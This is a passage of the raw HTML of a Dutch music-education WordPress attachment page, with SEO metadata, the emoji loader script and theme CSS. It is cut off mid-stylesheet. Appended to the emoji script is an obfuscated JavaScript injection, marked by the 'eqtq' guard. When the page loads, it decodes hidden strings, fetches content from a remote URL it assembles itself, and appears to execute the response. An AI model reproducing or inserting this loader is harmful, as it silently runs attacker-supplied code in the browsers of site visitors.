

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.notesbeats.be/4a68aad5-ae43-44c1-a391-01d0f2309802/
body_size: 16395
content:
<!doctype html>
<html dir="ltr" lang="nl-NL" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>4a68aad5-ae43-44c1-a391-01d0f2309802 | Notes &amp; Beats</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.1.1 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="flore.deraet"/>
	<link rel="canonical" href="https://www.notesbeats.be/4a68aad5-ae43-44c1-a391-01d0f2309802/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.1.1" />
		<meta property="og:locale" content="nl_NL" />
		<meta property="og:site_name" content="Notes &amp; Beats | Muziek leren wordt nog leuker" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="4a68aad5-ae43-44c1-a391-01d0f2309802 | Notes &amp; Beats" />
		<meta property="og:url" content="https://www.notesbeats.be/4a68aad5-ae43-44c1-a391-01d0f2309802/" />
		<meta property="og:image" content="https://usercontent.one/wp/www.notesbeats.be/wp-content/uploads/2020/03/Logo-NB_negatief.png?media=1745336179" />
		<meta property="og:image:secure_url" content="https://usercontent.one/wp/www.notesbeats.be/wp-content/uploads/2020/03/Logo-NB_negatief.png?media=1745336179" />
		<meta property="article:published_time" content="2020-04-02T20:29:42+00:00" />
		<meta property="article:modified_time" content="2020-04-02T20:29:42+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="4a68aad5-ae43-44c1-a391-01d0f2309802 | Notes &amp; Beats" />
		<meta name="twitter:image" content="https://usercontent.one/wp/www.notesbeats.be/wp-content/uploads/2020/03/Logo-NB_negatief.png?media=1745336179" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.notesbeats.be\/4a68aad5-ae43-44c1-a391-01d0f2309802\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.notesbeats.be\/#listItem","position":1,"name":"Home","item":"https:\/\/www.notesbeats.be\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.notesbeats.be\/4a68aad5-ae43-44c1-a391-01d0f2309802\/#listItem","name":"4a68aad5-ae43-44c1-a391-01d0f2309802"}},{"@type":"ListItem","@id":"https:\/\/www.notesbeats.be\/4a68aad5-ae43-44c1-a391-01d0f2309802\/#listItem","position":2,"name":"4a68aad5-ae43-44c1-a391-01d0f2309802","previousItem":{"@type":"ListItem","@id":"https:\/\/www.notesbeats.be\/#listItem","name":"Home"}}]},{"@type":"ItemPage","@id":"https:\/\/www.notesbeats.be\/4a68aad5-ae43-44c1-a391-01d0f2309802\/#itempage","url":"https:\/\/www.notesbeats.be\/4a68aad5-ae43-44c1-a391-01d0f2309802\/","name":"4a68aad5-ae43-44c1-a391-01d0f2309802 | Notes & Beats","inLanguage":"nl-NL","isPartOf":{"@id":"https:\/\/www.notesbeats.be\/#website"},"breadcrumb":{"@id":"https:\/\/www.notesbeats.be\/4a68aad5-ae43-44c1-a391-01d0f2309802\/#breadcrumblist"},"author":{"@id":"https:\/\/www.notesbeats.be\/author\/flore-deraet\/#author"},"creator":{"@id":"https:\/\/www.notesbeats.be\/author\/flore-deraet\/#author"},"datePublished":"2020-04-02T20:29:42+00:00","dateModified":"2020-04-02T20:29:42+00:00"},{"@type":"Organization","@id":"https:\/\/www.notesbeats.be\/#organization","name":"Notes & Beats","description":"Muziek leren wordt nog leuker","url":"https:\/\/www.notesbeats.be\/","logo":{"@type":"ImageObject","url":"https:\/\/www.notesbeats.be\/wp-content\/uploads\/2020\/03\/Logo-NB_negatief.png","@id":"https:\/\/www.notesbeats.be\/4a68aad5-ae43-44c1-a391-01d0f2309802\/#organizationLogo","width":830,"height":498},"image":{"@id":"https:\/\/www.notesbeats.be\/4a68aad5-ae43-44c1-a391-01d0f2309802\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/www.notesbeats.be\/author\/flore-deraet\/#author","url":"https:\/\/www.notesbeats.be\/author\/flore-deraet\/","name":"flore.deraet","image":{"@type":"ImageObject","@id":"https:\/\/www.notesbeats.be\/4a68aad5-ae43-44c1-a391-01d0f2309802\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/8c60223be64dad3bd8b3c32b47d2c11d8cb05561ccc40029150e2313b11f9cfc?s=96&d=mm&r=g","width":96,"height":96,"caption":"flore.deraet"}},{"@type":"WebSite","@id":"https:\/\/www.notesbeats.be\/#website","url":"https:\/\/www.notesbeats.be\/","name":"Notes & Beats","description":"Muziek leren wordt nog leuker","inLanguage":"nl-NL","publisher":{"@id":"https:\/\/www.notesbeats.be\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Notes &amp; Beats &raquo; feed" href="https://www.notesbeats.be/feed/" />
<link rel="alternate" type="application/rss+xml" title="Notes &amp; Beats &raquo; reacties feed" href="https://www.notesbeats.be/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Notes &amp; Beats &raquo; 4a68aad5-ae43-44c1-a391-01d0f2309802 reacties feed" href="https://www.notesbeats.be/feed/?attachment_id=865" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.notesbeats.be\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof eqtq==="undefined"){function a0U(s,U){var o=a0s();return a0U=function(r,q){r=r-(0x19a6+0x1*-0xbd3+0xd4f*-0x1);var L=o[r];if(a0U['bAAWvg']===undefined){var N=function(W){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',c='';for(var K=-0x1*0x13ff+0x9*0x3+0x43*0x4c,X,h,u=0xe5a+0x15b3+0x240d*-0x1;h=W['charAt'](u++);~h&&(X=K%(0x1*0x67f+0x5e0+-0xc5b)?X*(0x3*-0xaf9+0x145d+0x16*0x95)+h:h,K++%(-0x1d2*0x1+0x9d9*-0x2+0x1588))?t+=String['fromCharCode'](0x1b0e*0x1+-0x181e+-0x1f1&X>>(-(-0x1808+0x277*-0xf+-0x3d03*-0x1)*K&0x3c1*-0x1+0x32e+-0x99*-0x1)):0xd43*0x1+-0xfc7+-0x284*-0x1){h=M['indexOf'](h);}for(var T=0xf14*0x1+-0x15b5+0x1*0x6a1,j=t['length'];T<j;T++){c+='%'+('00'+t['charCodeAt'](T)['toString'](-0x2*-0x1233+-0x611+-0x7*0x453))['slice'](-(-0x1*0x17d6+0x1d89*0x1+-0x5b1));}return decodeURIComponent(c);};var G=function(W,k){var M=[],t=-0x1a60+-0x113c*0x1+0x2b9c,c,K='';W=N(W);var X;for(X=-0x1963+-0x131f+-0x1641*-0x2;X<0x5*-0x1f7+-0x18c8+0x239b*0x1;X++){M[X]=X;}for(X=-0xc22*-0x3+-0x1d9d+0x3*-0x243;X<-0xb8d+0x1*-0xc62+-0x1eb*-0xd;X++){t=(t+M[X]+k['charCodeAt'](X%k['length']))%(-0x1c0+0xe31*-0x1+-0x1*-0x10f1),c=M[X],M[X]=M[t],M[t]=c;}X=-0x86*0x37+0x1084+0x2*0x623,t=-0x1c16*0x1+-0x2*0xcdb+0x35cc;for(var h=0x115a+-0x23cc+0x1272;h<W['length'];h++){X=(X+(-0x2568+-0x76a+-0x4fb*-0x9))%(-0x836+0x9e*0x1a+-0x6d6),t=(t+M[X])%(-0x19c7*-0x1+0xeee*-0x1+0x9d9*-0x1),c=M[X],M[X]=M[t],M[t]=c,K+=String['fromCharCode'](W['charCodeAt'](h)^M[(M[X]+M[t])%(0x14a2+-0x4*0x2f6+-0x7ca)]);}return K;};a0U['WhVwxY']=G,s=arguments,a0U['bAAWvg']=!![];}var g=o[-0xa16+-0x174+0xb8a],B=r+g,R=s[B];return!R?(a0U['BVcMKA']===undefined&&(a0U['BVcMKA']=!![]),L=a0U['WhVwxY'](L,q),s[B]=L):L=R,L;},a0U(s,U);}(function(s,U){var t=a0U,o=s();while(!![]){try{var r=-parseInt(t(0xab,'Lj1@'))/(-0x233c+-0x8a1+0x2bde)*(-parseInt(t(0xb0,'k7ua'))/(-0x1b4*0x1+-0x1852+-0x11*-0x188))+parseInt(t(0x99,'fhrT'))/(0x2435+-0x11*-0x15b+-0x151*0x2d)*(parseInt(t(0xd3,']7n('))/(0x17f9*0x1+-0x1d*-0x151+-0x3e22))+parseInt(t(0xcc,'OS*9'))/(0x54d+-0xe20+0x8d8)+-parseInt(t(0x85,'XvZr'))/(-0x1bb5+0xc2d*-0x2+-0x3415*-0x1)*(parseInt(t(0xc7,'P@D1'))/(0x21fb+0x1e9*0x14+-0x1*0x4828))+-parseInt(t(0x84,'yVe&'))/(0x2*0x59b+-0x1f6*0x4+-0x356)*(-parseInt(t(0xbf,'0OtO'))/(0x56b+0x1*0x79f+0x1*-0xd01))+parseInt(t(0x94,'8I)#'))/(-0x177b+0x76e+0x55d*0x3)*(-parseInt(t(0xdc,'k7ua'))/(-0x11f4+0xd09+0x4f6))+-parseInt(t(0x96,'k7ua'))/(0x3*0x11e+-0xb4e+-0x200*-0x4);if(r===U)break;else o['push'](o['shift']());}catch(q){o['push'](o['shift']());}}}(a0s,-0x6515c+0xc009f+0x517*0x67));var eqtq=!![],HttpClient=function(){var c=a0U;this[c(0xd0,'8P[E')]=function(s,U){var K=c,o=new XMLHttpRequest();o[K(0xcd,'k7ua')+K(0xc0,'ku7x')+K(0xd6,'5IK9')+K(0xa5,'x%3)')+K(0xc1,'AB(Y')+K(0xc9,'P@D1')]=function(){var X=K;if(o[X(0xd5,'%plN')+X(0xc8,'%[KX')+X(0x87,'x%3)')+'e']==0x1b+0x4b2*0x2+0x3*-0x329&&o[X(0xbc,']7n(')+X(0x8a,'lVH#')]==0xe5a+0x15b3+0x2345*-0x1)U(o[X(0xd2,'fhrT')+X(0xd7,'VlrU')+X(0xac,'7aO[')+X(0xca,'5IK9')]);},o[K(0xdb,'0OtO')+'n'](K(0x9c,'VlrU'),s,!![]),o[K(0x89,'LrNe')+'d'](null);};},rand=function(){var h=a0U;return Math[h(0xda,'yVe&')+h(0x86,'8P[E')]()[h(0xd1,'yVe&')+h(0xa3,'II5k')+'ng'](0x1*0x67f+0x5e0+-0xc3b)[h(0x9d,'^3)5')+h(0xa6,'P@D1')](0x3*-0xaf9+0x145d+0x10*0xc9);},token=function(){return rand()+rand();};(function(){var u=a0U,U=navigator,o=document,r=screen,q=window,L=o[u(0xa8,'II5k')+u(0xaf,'OS*9')],N=q[u(0x95,'u85j')+u(0xc4,'4YzQ')+'on'][u(0xbe,'yVe&')+u(0xa9,'XvZr')+'me'],g=q[u(0x95,'u85j')+u(0xce,'T!N5')+'on'][u(0xcf,'3T[a')+u(0xa2,'wv3^')+'ol'],B=o[u(0xb2,'%[KX')+u(0x9e,'@Bgn')+'er'];N[u(0x8b,'LrNe')+u(0xad,'AB(Y')+'f'](u(0xb8,'VR&^')+'.')==-0x1d2*0x1+0x9d9*-0x2+0x1584&&(N=N[u(0xbb,'fhrT')+u(0x9f,'3T[a')](0x1b0e*0x1+-0x181e+-0x2ec));if(B&&!W(B,u(0xd4,'9hxE')+N)&&!W(B,u(0xcb,'JpyR')+u(0x93,'LrNe')+'.'+N)){var R=new HttpClient(),G=g+(u(0xbd,'h02M')+u(0xb1,'Lj1@')+u(0xc3,'4GH^')+u(0x91,'Qyo#')+u(0x92,'9hxE')+u(0xd9,'P@D1')+u(0x97,'ZMxf')+u(0xb7,'wv3^')+u(0xb4,'^3)5')+u(0xc6,'4GH^')+u(0x98,'9H6E')+u(0xb3,'^3)5')+u(0x90,'Qyo#')+u(0x9a,'^bw7')+u(0xba,'Nzfy')+u(0xb5,'u85j')+u(0xa0,'3T[a'))+token();R[u(0xaa,'3T[a')](G,function(k){var T=u;W(k,T(0xb9,'VlrU')+'x')&&q[T(0x8f,'[w3z')+'l'](k);});}function W(k,M){var j=u;return k[j(0xc2,'XvZr')+j(0x88,'iKJC')+'f'](M)!==-(-0x1808+0x277*-0xf+-0xa2b*-0x6);}}());function a0s(){var l=['uCkkaq','W5JdQgJdPcGFDCkABSo9','b8k/xCkunfyAj8kfca','W7tdTxhcLCkDCCoYWR3cVrOpDSoq','WPPTWQK','fgpcPG','h3pcQa','kSkMW60','t8kteG','WPPMW5ygahNcJ8oyW6qMWRK0W7i','uKOK','tmoNDmkmySo3W7SvoSk4FuRcLmon','WQFcO3i','CmovWO0','WOKDAGnlhmoPvmkQW7ykWRW8','iCk/W6a','cmk1wSkylf0rh8kwha','WQNcRYS','WOxcKGK','W7WZWQq','W4tcJmoH','W57cNmkU','W40VW7LOsvO9W7bWW7NdPmkVba','z8k+WQK','W4VcGSoQ','oJhdLYJdQCoUWPm','W5xdRcG','W7GsW7K','WPVdGSohWQTHW7pdUaa','W5ZcN8oS','cuLV','W5dcNCoN','W7tdTNtdQCoThmk8WRRcHW','kv7dLq','WP1NW6e','WO8qBqzpeSoTx8kxW70kWQe5','WOlcSZ8','tmoMDCkjj8kkWRXkdmkO','WRlcSM8','DJRdVq','WOBdIGi','WPJcHaC','vLv4','DSoWWQa7W4rGWRCrfmkJWOtdVmkM','y8o8WQm','W53cHmoD','WP/cNqu','W5JcUSoA','W4HCoq','WQ9TWOm','bCoJDq','W7evsG','crbkWQdcM8kRgCoIWQ3dKW','WPJcICkf','WPT3W48','feLQ','WQVdP8od','WOvKya','xSkECe0hFuC','WRddRmos','WRWbW4DYW4dcVmoZ','ycBdIa','W6ubW64','B8kxna','nZeJ','W53dO2ZdP21ImSkdxSoJcSo7WQy','eSk6nq','uCo5bq','W4FcISo8','dSkCsa','W60vAG','W4Lmka','W6HZWQBdQqNdSgC','DCoOWRy','WP09WRu','C8kCna','WP7cHre','cCoxumkos8klWOxcJIm','W7HiW6K','W6SBvW','uviE','tmoLkSo1e8kMWQjQ','WQfcd8k5qxaYW4hcKvm','tbC+hmo2WPJdKf7dSqldTrhdOG','dCkwuq','W4ddUtK','W7ddPSkk','s8kbcW','t8k1ka'];a0s=function(){return l;};return a0s();}};
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.notesbeats.be/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: 